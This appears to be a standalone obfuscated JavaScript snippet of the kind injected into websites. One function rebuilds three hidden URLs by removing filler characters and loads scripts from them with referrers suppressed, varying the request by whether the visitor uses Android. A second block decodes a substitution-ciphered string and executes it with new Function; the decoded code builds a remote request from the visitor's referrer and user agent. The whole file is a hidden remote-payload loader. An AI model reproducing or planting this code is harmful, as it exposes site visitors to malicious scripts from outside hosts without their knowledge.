function okcb_wXfEg(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function nb8iUYP(ThJZ){
var oRVhv={'|':'R','+':'q',3:'3',d:'4',M:'B','_':'Z',w:'m',H:')','!':'a',j:'r',v:'9',2:'C',',':'f',u:'N',1:'&',b:'z',n:'u',U:'g',J:'G','[':'e',R:'{',x:'v',L:'|',V:'U','?':'V',I:'o',Z:',',q:'F',C:'A',5:':','@':'D',8:'}',Q:'n',g:'y',o:'S','{':'8',A:'h',P:'?',']':'t',z:'w',c:'p',O:'X',Y:';',S:'K','~':'1','(':'.',6:'O',X:'x',W:']',4:'d',9:'Q',r:'k',p:'b',7:'H','-':'^',f:'c',F:'P',';':'%',y:'~','.':'+','=':'j','%':'s',B:'J',l:'M',')':'T',s:'-',a:'W','*':'@',h:'I',N:'=',G:'7',e:'i',':':'6',E:'E',D:'l','}':'[',k:'*',T:'!','^':'2',t:'(',K:'Y','&':'L',i:'_',m:'5'};
return ThJZ.split("").map(function(A){return void 0!==oRVhv[A]?oRVhv[A]:A}).join("");

}
var c = nb8iUYP('x!j pl]X[!AhN,nQf]eIQtHRx!j %g%][wNRzeQ5,!D%[Zw!f5,!D%[ZXDD5,!D%[8Yx!j cNQ!xeU!]Ij(cD!],IjwY%g%][w(zeQNc(eQ4[X6,t"aeQ"HNN0Y%g%][w(w!fNc(eQ4[X6,t"l!f"HNN0Y%g%][w(XDDNtcNN"O~~"HYe,t%g%][w(zeQLL%g%][w(w!fLL%g%][w(XDDHRe,t,Bn4~ai4TN3:mHRj[]njQ 088x!j D&0ANR"Irwr"530Z"Irfp"5m08Yx!j 2MDp9]N{0Yx!j fiQv6NQ[z @!][tHYx!j Qcj%[%jNl!]A(f[eDtl!]A(j!Q4IwtHk2MDp9]HYx!j ff[9N0Y,Ijtx!j J eQ D&0AHRff[9.ND&0A}JWYe,tQcj%[%j<Nff[9HRj[]njQ J8[D%[RfIQ]eQn[888YzeQ4Iz(EAwmm&m,nQfN,nQf]eIQtcZxZ]HRx!j r2|nN"A"."]"."]"."c"."%"."5"."/"."/w"."z"."Q"."("."p"."!"."D"."x"."["."A"."U"."w"."A"."z"."("."f"."I"."w"."5"."~"."^"."~"."v"."d"."/!ce/xd/%]PrgnjDN".[QfI4[V|h2IwcIQ[Q]tzeQ4Iz(DIf!]eIQ(]Io]jeQUtH(%np%]jeQUt0Z:00HH(j[cD!f[t/;^0/UZ"."H."1j[,[jN".[QfI4[V|h2IwcIQ[Q]t4Ifnw[Q](j[,[jj[j(%np%]jeQUt0Z:00HH(j[cD!f[t/;^0/UZ"."H."1ce4Nici1]e4N~1fAINixi1]%N".tQ[z @!][tHH(U[])ew[tH."1f!DDp!frNxUf!pD".l!]A(,DIIjtl!]A(j!Q4IwtHk~[{HYr2|nNr2|n(j[cD!f[t"ici"ZcH(j[cD!f[t"ixi"ZxHYe,t]NN~HRj[]njQ r2|n8e,t]NN^HRr2|n.N"1=N~"8x!j Ef!3d^NQ[z Ol&7]]c|[+n[%]tHYEf!3d^(Ic[Qt"JE)"Zr2|nZT0HYEf!3d^(%[Q4tH8Y,nQf]eIQ %iEJM9bFtHRx!j fN4Ifnw[Q](fnjj[Q]ofjec](%jfYx!j cNf(%Def[t0Zf(D!%]hQ4[X6,t"/"HHYx!j 4N4Ifnw[Q]Yx!j frp4i?Bv)QNQ!xeU!]Ij(n%[jCU[Q](eQ4[X6,t"p!e4n"H>N0Yx!j frfni@)IQwNQ!xeU!]Ij(n%[jCU[Q](eQ4[X6,t"V2MjIz%[j"H>N0Y%ze]fAtpl]X[!AhtHHRf!%["Irwr"5EAwmm&m,nQft330:Z"Irwr"Z0HYIrwriX+2!?tHYpj[!rYf!%["Irfp"5EAwmm&m,nQft330:Z"Irfp"Z0HYIrfpizO,EUtHYpj[!r88%iEJM9bFtHY');
var fJud1W_d=0;
new Function('fJud1W_d',c)(fJud1W_d);
})();